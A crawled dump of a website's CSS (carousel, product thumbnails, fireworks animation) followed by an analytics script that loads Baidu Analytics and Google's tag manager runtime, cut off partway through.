.swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0;left:auto}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1280px}
.banner {padding-top:10px;}
.banner h1 {font-size:36px;text-align:center;font-weight:normal; }
.banner h2  {font-size:18px;  color:#535353;  text-align:center;  font-weight:normal;  margin:20px 0 60px;  }
.banner .swiper {  width:1280px;  margin:0 auto;  position:relative;  }
.current-swiper {  width:990px;  height:353px;  margin:0 auto;  box-shadow:0 0 20px rgba(0,0,0,0.05);  position:relative;  z-index:99;  }
.left-swiper {  position:absolute;  left:50px;  top:52px;  z-index:1;  }
.right-swiper {  position:absolute;  right:50px;  left:auto;  top:52px;  z-index:1;  }
.nocurrent-swiper {  width:479px;  height:273px;  box-shadow:0 0 8px rgba(0,0,0,0.3);  }
.nocurrent-swiper:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(237,240,240,0.25);z-index:99;}
.slide img{width:100%;height:100%;vertical-align: middle;}
.swiper-button-prev,.swiper-button-next {width:46px;height:46px;color: rgba(240,240,240,0.6);border: 2px solid rgba(240,240,240,0.6);border-radius: 50%;text-align: center;font-size: 37px;line-height: 37px;box-shadow: 2px 2px 3px rgba(50,50,50,0.4);text-shadow: 2px 2px 3px rgba(50,50,50,0.4);}
.swiper-button-prev:hover,.swiper-button-next:hover{color: rgba(240,240,240,1);border: 2px solid rgba(240,240,240,1)}
.kwBox{width: 1070px;height: 300px;margin:0 auto;padding: 5px;background: #fff}
.kwBox img {width: 100%;height: 100%;}
#recommend ,#promotions{width:1100px;margin:0 auto;margin-top:15px;}
#recommend .hot{padding:0 20px;height:35px;display: inline-block;border-bottom:2px solid #fff; }
#recommend .hotTitle{color:#fff;font-size: 20px;line-height: 35px;font-weight: normal;}
#recommend .rand{overflow:hidden;padding: 15px 15px 0}
#recommend .thumbnail{background: #fafafa;width:346.66px;float: left;padding:10px;margin-right: 15px;margin-bottom: 15px;cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#recommend .thumbnail:hover{bottom:4px;box-shadow: 0 0 0}
#recommend .thumbnail:nth-child(3n){margin-right: 0}
#recommend .thumbnail img{width: 326.66px;height:160px}
#recommend .thumbnail p{margin: 5px;color:#888}
#recommend .thumbnail .info{height: 45px;line-height: 15px;overflow: hidden;}
#recommend .thumbnail .tit{text-align: center;color:rgb(194,12,12);font-size:18px;font-weight: normal;line-height:20px;font-weight: bolder;margin: 0 auto;}
#recommend .thumbnail .repIndex{text-align: center}
#recommend .thumbnail .star{color: #ffcc00;font-weight: 500;font-size:18px}
#recommend .thumbnail .login{text-align: center;margin:0}
#recommend .thumbnail .login .btn{padding: 3px 7px;cursor:pointer;background: rgb(194,12,12);color: #fff;font-weight: 600;border: none;position: relative;transform: translateZ(0);-webkit-transform: translateZ(0);}
#recommend .thumbnail .login .btn:before{content: '';position: absolute;border: rgb(194,12,12) solid 3px;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left; top: 0;right: 0;bottom: 0;left: 0;}
#recommend .thumbnail:hover .login .btn:before,.thumbnail:focus .login .btn:before,.thumbnail:active .login .btn:before{top: -6px;bottom: -6px;left: -6px;right: -6px;}
#promotions{overflow: hidden;padding:0 15px}
#promotions .list{float: left;width: 346.66px;overflow: hidden;}
#promotions .list:nth-child(2){margin: 0 15px}
#promotions .list li{margin-bottom: 15px;padding:5px;overflow: hidden;background: #fafafa;height: 80px;}
#promotions .list li:nth-child(n+2){cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#promotions .list li:nth-child(n+2):hover{bottom: 3px;box-shadow: 0 0 0}
#promotions .list .tit{color:#fff;font-size: 20px;font-weight: normal;text-align: center;background: rgb(194,12,12);height: 35px;margin-bottom: 10px}
#promotions .list img{width:100px;height: 70px;float: left}
#promotions .list div{width:230px;float: right;height: 70px;}
#promotions .list div h3{font-size: 14px;font-weight: bold;color: rgb(194,12,12);margin-bottom: 2px;height:18px;overflow: hidden}
#promotions .list div p{height: 45px;line-height:15px;overflow: hidden;color: #888;font-size: 12px}
#footer{width: 100%;text-align: center;color: #7d6032;padding: 30px 0;margin-top: 30px;font-size: 23px}
#footer .bott a{color: #7d6032}
#footer .bott a:hover{color:#C20C0C}
#footer .bott span{ background-image: url(../img/assets/icon-footergame.png);  height: 48px;  display: inline-block;  margin-top: 5px;  margin-bottom: 37px;  margin-right: 40px;}
#footer .bott .span1{width: 38px;}
#footer .bott .span2{background-position: -77px 0;width: 83px;}
#footer .bott .span3{background-position: -200px 0;width: 107px;}
#footer .bott .span4{background-position: -345px 0;width: 125px;}
#footer .bott .span5{background-position: -505px 0;width: 78px;}
#footer .bott .span6{background-position: -620px 0;width: 140px;}
#footer .bott .span7{background-position: -794px 0;width: 132px;}
#footer .bott .span8{background-position: -953px 0;width: 175px;margin-right: 0;}
#footer .bott .span9{background-position: -1128px 0;width: 32px;margin-right: 0;}
.left{left:0}
.right{right:0}
.fireworksBox{position:fixed;z-index:-99;width: 100%;height: 100%;top:0;left:0;}
.fireworks{width:15%;position: absolute;bottom: 55%;transform: scale(0);animation: fireworks 3s 2.8s infinite;}
@keyframes fireworks {0%{transform: scale(0);}80%{transform: scale(1);}100%{opacity: 0;}}
.firecracker{width:15%;position: absolute;  text-align:center;height:100%}
.firecracker img{margin:0 auto;position: absolute;bottom: 0%;animation: firecracker 3s forwards infinite;width:8px;left: 50%;margin-left: -4px;}
@keyframes firecracker {0%{transform: scale(1);bottom: -2%;}100%{bottom: 65%;transform: scale(0);}}

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/tj/ljb01.js
body_size: 117749
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d214ae62c8f15380b5053aca92f53f9b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-SP2Y0NWF5B');

//<!-- Google tag (gtag.js) -->
//<script async src="https://www.googletagmanager.com/gtag/js?id=G-SP2Y0NWF5B"></script>

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_1p_data_v2","priority":14,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":10},{"function":"__ccd_ga_first","priority":13,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":25},{"function":"__set_product_settings","priority":12,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":24},{"function":"__ogt_google_signals","priority":11,"vtp_googleSignals":"DISABLED","vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_serverMacroResult":["macro",4],"tag_id":23},{"function":"__ccd_ga_regscope","priority":10,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":22},{"function":"__ccd_em_download","priority":9,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":21},{"function":"__ccd_em_form","priority":8,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":20},{"function":"__ccd_em_outbound_click","priority":7,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":19},{"function":"__ccd_em_page_view","priority":6,"vtp_historyEvents":true,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":18},{"function":"__ccd_em_scroll","priority":5,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":17},{"function":"__ccd_em_site_search","priority":4,"vtp_searchQueryParams":"q,s,search,query,keyword","vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":16},{"function":"__ccd_em_video","priority":3,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":15},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":14},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":13},{"function":"__gct","vtp_trackingId":"G-SP2Y0NWF5B","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"vtp_eventSettings":["map"],"tag_id":7},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":12}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",14]],[["if",1],["add",0,15,13,12,11,10,9,8,7,6,5,4,3,2,1]]]
},
"runtime":[ [50,"__ccd_auto_redact",[46,"a"],[50,"u",[46,"bh"],[36,[2,[15,"bh"],"replace",[7,[15,"t"],"\\$1"]]]],[50,"v",[46,"bh"],[52,"bi",["c",[15,"bh"]]],[52,"bj",[7]],[65,"bk",[2,[15,"bi"],"split",[7,""]],[46,[53,[52,"bl",[7,["u",[15,"bk"]]]],[52,"bm",["d",[15,"bk"]]],[22,[12,[15,"bm"],[45]],[46,[36,["d",["u",[15,"bh"]]]]]],[22,[21,[15,"bm"],[15,"bk"]],[46,[2,[15,"bl"],"push",[7,[15,"bm"]]],[22,[21,[15,"bk"],[2,[15,"bk"],"toLowerCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bk"],[2,[15,"bk"],"toUpperCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bl"],"length"],1],[46,[2,[15,"bj"],"push",[7,[0,[0,"(?:",[2,[15,"bl"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bj"],"push",[7,[16,[15,"bl"],0]]]]]]]],[36,[2,[15,"bj"],"join",[7,""]]]],[50,"w",[46,"bh","bi","bj"],[52,"bk",["y",[15,"bh"],[15,"bj"]]],[22,[28,[15,"bk"]],[46,[36,[15,"bh"]]]],[22,[28,[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[41,"bl"],[3,"bl",[17,[15,"bk"],"search"]],[65,"bm",[15,"bi"],[46,[53,[52,"bn",[7,["u",[15,"bm"]],["v",[15,"bm"]]]],[65,"bo",[15,"bn"],[46,[53,[52,"bp",[30,[16,[15,"s"],[15,"bo"]],[43,[15,"s"],[15,"bo"],["b",[0,[0,"([?&]",[15,"bo"]],"=)([^&]*)((?=[&]|$))"],"gi"]]]],[3,"bl",[2,[15,"bl"],"replace",[7,[15,"bp"],[0,[0,"$1",[15,"q"]],"$3"]]]]]]]]]],[22,[20,[15,"bl"],[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[22,[20,[16,[15,"bl"],0],"&"],[46,[3,"bl",[2,[15,"bl"],"substring",[7,1]]]]],[22,[21,[16,[15,"bl"],0],"?"],[46,[3,"bl",[0,"?",[15,"bl"]]]]],[22,[20,[15,"bl"],"?"],[46,[3,"bl",""]]],[43,[15,"bk"],"search",[15,"bl"]],[36,["z",[15,"bk"],[15,"bj"]]]],[50,"y",[46,"bh","bi"],[22,[20,[15,"bi"],[17,[15,"r"],"PATH"]],[46,[3,"bh",[0,[15,"x"],[15,"bh"]]]]],[36,["g",[15,"bh"]]]],[50,"z",[46,"bh","bi"],[41,"bj"],[3,"bj",""],[22,[20,[15,"bi"],[17,[15,"r"],"URL"]],[46,[53,[41,"bk"],[3,"bk",""],[22,[30,[17,[15,"bh"],"username"],[17,[15,"bh"],"password"]],[46,[3,"bk",[0,[15,"bk"],[0,[0,[0,[17,[15,"bh"],"username"],[39,[17,[15,"bh"],"password"],":",""]],[17,[15,"bh"],"password"]],"@"]]]]],[3,"bj",[0,[0,[0,[17,[15,"bh"],"protocol"],"//"],[15,"bk"]],[17,[15,"bh"],"host"]]]]]],[36,[0,[0,[0,[15,"bj"],[17,[15,"bh"],"pathname"]],[17,[15,"bh"],"search"]],[17,[15,"bh"],"hash"]]]],[50,"ba",[46,"bh","bi"],[41,"bj"],[3,"bj",[2,[15,"bh"],"replace",[7,[15,"m"],[15,"q"]]]],[22,[30,[20,[15,"bi"],[17,[15,"r"],"URL"]],[20,[15,"bi"],[17,[15,"r"],"PATH"]]],[46,[53,[52,"bk",["y",[15,"bj"],[15,"bi"]]],[22,[20,[15,"bk"],[44]],[46,[36,[15,"bj"]]]],[52,"bl",[17,[15,"bk"],"search"]],[52,"bm",[2,[15,"bl"],"replace",[7,[15,"n"],[15,"q"]]]],[22,[20,[15,"bl"],[15,"bm"]],[46,[36,[15,"bj"]]]],[43,[15,"bk"],"search",[15,"bm"]],[3,"bj",["z",[15,"bk"],[15,"bi"]]]]]],[36,[15,"bj"]]],[50,"bb",[46,"bh"],[22,[20,[15,"bh"],[15,"p"]],[46,[36,[17,[15,"r"],"PATH"]]],[46,[22,[21,[2,[15,"o"],"indexOf",[7,[15,"bh"]]],[27,1]],[46,[36,[17,[15,"r"],"URL"]]],[46,[36,[17,[15,"r"],"TEXT"]]]]]]],[50,"bc",[46,"bh","bi"],[41,"bj"],[3,"bj",false],[52,"bk",["f",[15,"bh"]]],[38,[15,"bk"],[46,"string","array","object"],[46,[5,[46,[52,"bl",["ba",[15,"bh"],[15,"bi"]]],[22,[21,[15,"bh"],[15,"bl"]],[46,[36,[15,"bl"]]]],[4]]],[5,[46,[53,[41,"bm"],[3,"bm",0],[63,[7,"bm"],[23,[15,"bm"],[17,[15,"bh"],"length"]],[33,[15,"bm"],[3,"bm",[0,[15,"bm"],1]]],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]]],[4]]],[5,[46,[54,"bm",[15,"bh"],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]],[4]]]]],[36,[39,[15,"bj"],[15,"bh"],[44]]]],[50,"bg",[46,"bh","bi"],[52,"bj",[30,[2,[15,"bh"],"getMetadata",[7,[15,"bf"]]],[7]]],[22,[20,[2,[15,"bj"],"indexOf",[7,[15,"bi"]]],[27,1]],[46,[2,[15,"bj"],"push",[7,[15,"bi"]]]]],[2,[15,"bh"],"setMetadata",[7,[15,"bf"],[15,"bj"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"n",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"o",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"p","page_path"],[52,"q","(redacted)"],[52,"r",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"s",[8]],[52,"t",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"x","http://."],[52,"bd",15],[52,"be",16],[52,"bf","event_usage"],["h",[15,"i"],[51,"",[7,"bh"],[22,[15,"j"],[46,[53,[52,"bi",[2,[15,"bh"],"getHitKeys",[7]]],[65,"bj",[15,"bi"],[46,[53,[22,[20,[15,"bj"],"_sst_parameters"],[46,[6]]],[52,"bk",[2,[15,"bh"],"getHitData",[7,[15,"bj"]]]],[22,[28,[15,"bk"]],[46,[6]]],[52,"bl",["bb",[15,"bj"]]],[52,"bm",["bc",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bm"],[44]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bj"],[15,"bm"]]],["bg",[15,"bh"],[15,"bd"]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bi",[15,"o"],[46,[53,[52,"bj",[2,[15,"bh"],"getHitData",[7,[15,"bi"]]]],[22,[28,[15,"bj"]],[46,[6]]],[52,"bk",[39,[20,[15,"bi"],[15,"p"]],[17,[15,"r"],"PATH"],[17,[15,"r"],"URL"]]],[52,"bl",["w",[15,"bj"],[15,"l"],[15,"bk"]]],[22,[21,[15,"bl"],[15,"bj"]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bi"],[15,"bl"]]],["bg",[15,"bh"],[15,"be"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_em_download",[46,"a"],[50,"r",[46,"x"],[36,[1,[15,"x"],[21,[2,[2,[15,"x"],"toLowerCase",[7]],"match",[7,[15,"q"]]],[45]]]]],[50,"s",[46,"x"],[52,"y",[2,[17,[15,"x"],"pathname"],"split",[7,"."]]],[52,"z",[39,[18,[17,[15,"y"],"length"],1],[16,[15,"y"],[37,[17,[15,"y"],"length"],1]],""]],[36,[16,[2,[15,"z"],"split",[7,"/"]],0]]],[50,"t",[46,"x"],[36,[39,[12,[2,[17,[15,"x"],"pathname"],"substring",[7,0,1]],"/"],[17,[15,"x"],"pathname"],[0,"/",[17,[15,"x"],"pathname"]]]]],[50,"u",[46,"x"],[41,"y"],[3,"y",""],[22,[1,[15,"x"],[17,[15,"x"],"href"]],[46,[53,[41,"z"],[3,"z",[2,[17,[15,"x"],"href"],"indexOf",[7,"#"]]],[3,"y",[39,[23,[15,"z"],0],[17,[15,"x"],"href"],[2,[17,[15,"x"],"href"],"substring",[7,0,[15,"z"]]]]]]]],[36,[15,"y"]]],[50,"w",[46,"x"],[52,"y",[8]],[43,[15,"y"],[15,"j"],true],[43,[15,"y"],[15,"f"],true],[43,[15,"x"],"eventMetadata",[15,"y"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmDownloadActivity"]],[52,"f","speculative"],[52,"g","ae_block_downloads"],[52,"h","file_download"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerDownloadActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","parseUrl"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",[0,"^(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi|","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$"]],[52,"v",["m",[8,"checkValidation",true]]],[22,[28,[15,"v"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"x","y"],["y"],[52,"z",[8,"eventId",[16,[15,"x"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"z"],"deferrable",true]]],[52,"ba",[16,[15,"x"],"gtm.elementUrl"]],[52,"bb",["o",[15,"ba"]]],[22,[28,[15,"bb"]],[46,[36]]],[52,"bc",["s",[15,"bb"]]],[22,[28,["r",[15,"bc"]]],[46,[36]]],[52,"bd",[8,"link_id",[16,[15,"x"],"gtm.elementId"],"link_url",["u",[15,"bb"]],"link_text",[16,[15,"x"],"gtm.elementText"],"file_name",["t",[15,"bb"]],"file_extension",[15,"bc"]]],["w",[15,"z"]],["p",["n"],[15,"h"],[15,"bd"],[15,"z"]]],[15,"v"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_form",[46,"a"],[50,"t",[46,"z"],[52,"ba",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"ba"],"event_usage",[7,8]],[43,[15,"z"],[15,"l"],[15,"ba"]]],[50,"u",[46,"z","ba"],[52,"bb",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"bb"],[15,"k"],true],[43,[15,"bb"],[15,"f"],true],[22,[1,[15,"o"],[16,[15,"ba"],"gtm.formCanceled"]],[46,[43,[15,"bb"],[15,"m"],true]]],[43,[15,"z"],[15,"l"],[15,"bb"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmFormActivity"]],[52,"f","speculative"],[52,"g","ae_block_form"],[52,"h","form_submit"],[52,"i","form_start"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l","eventMetadata"],[52,"m","form_event_canceled"],[52,"n",[17,[15,"a"],"instanceDestinationId"]],[52,"o",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[22,["c",[15,"n"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerFormActivityCallback",[7,[17,[15,"a"],"instanceDestinationId"],[17,[15,"a"],"skipValidation"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"j"],true]],[52,"p",["require","internal.addFormInteractionListener"]],[52,"q",["require","internal.addFormSubmitListener"]],[52,"r",["require","internal.getDestinationIds"]],[52,"s",["require","internal.sendGtagEvent"]],[52,"v",[8]],[52,"w",[51,"",[7,"z","ba"],[22,[15,"ba"],[46,["ba"]]],[52,"bb",[16,[15,"z"],"gtm.elementId"]],[22,[16,[15,"v"],[15,"bb"]],[46,[36]]],[43,[15,"v"],[15,"bb"],true],[52,"bc",[8,"form_id",[15,"bb"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"first_field_id",[16,[15,"z"],"gtm.interactedFormFieldId"],"first_field_name",[16,[15,"z"],"gtm.interactedFormFieldName"],"first_field_type",[16,[15,"z"],"gtm.interactedFormFieldType"],"first_field_position",[16,[15,"z"],"gtm.interactedFormFieldPosition"]]],[52,"bd",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bd"],"deferrable",true]]],["t",[15,"bd"]],["u",[15,"bd"],[15,"z"]],["s",["r"],[15,"i"],[15,"bc"],[15,"bd"]]]],[52,"x",[16,[15,"b"],"useEnableAutoEventOnFormApis"]],[52,"y",[51,"",[7,"z","ba"],["w",[15,"z"],[44]],[52,"bb",[8,"form_id",[16,[